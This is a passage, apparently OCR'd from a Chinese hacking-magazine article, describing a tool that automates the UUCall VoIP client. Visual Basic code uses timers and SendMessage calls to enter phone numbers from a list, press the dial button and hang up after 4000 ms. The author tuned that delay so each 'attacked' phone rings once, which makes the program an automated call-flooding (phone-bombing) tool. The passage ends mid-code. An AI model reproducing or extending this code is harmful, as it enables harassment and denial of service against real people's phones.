 用自身；启用 Timer3 定时器。Timer3 定时器作用为：Timer3 定
时器到达定时时间，按下 UUCall 的挂断按钮，启用 Timer2 定时
器，禁用自身。它们互相交替配合使用。设置 Timer2 的时间间
隔为 10 毫秒，Timer3 的时间间隔是我反复实验在受攻击的电话
或手机响起第一声铃声的时候就挂断，最佳值是 4000 毫秒。来
看一下 Timer2 和 Timer3 定时器的代码：
Private Sub Timer2_Timer()
If I > List1.ListCount Then I = 1
SendMessage edit1, WM_SETTEXT, 0, ByVal (List1.List(I
- 1)) '输入号码
'edit1是句柄, WM_SETTEXT 是标题,(List1.List(I - 1))是号码
I = I + 1 ' 记数器加1
' 按下拨号按钮
Call SendMessage(button1, WM_LBUTTONDOWN, 0, 0)
Call SendMessage(button1, BM_SETSTATE, 1, 0)
Call SendMessage(button1, WM_LBUTTONUP, 0, 0)
Call SendMessage(button1, BM_SETSTATE, 0, 0)
Timer3.Enabled = True ' 启用 Timer3